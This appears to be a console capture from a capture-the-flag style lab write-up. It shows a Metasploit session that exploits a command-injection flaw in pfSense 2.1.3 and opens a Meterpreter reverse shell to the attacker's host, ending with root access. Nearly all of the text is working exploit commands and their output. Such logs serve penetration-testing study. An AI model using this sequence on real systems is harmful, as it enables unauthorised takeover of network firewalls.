 msf6 > use exploit/unix/http/pfsense_graph_injection_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set RHOST 10.10.10.60
RHOST => 10.10.10.60
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (39927 bytes) to 10.10.10.60
[+] Deleted S
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.60:11854) at 2023-03-09 12:38:32 -0300
meterpreter > getuid
Server username: root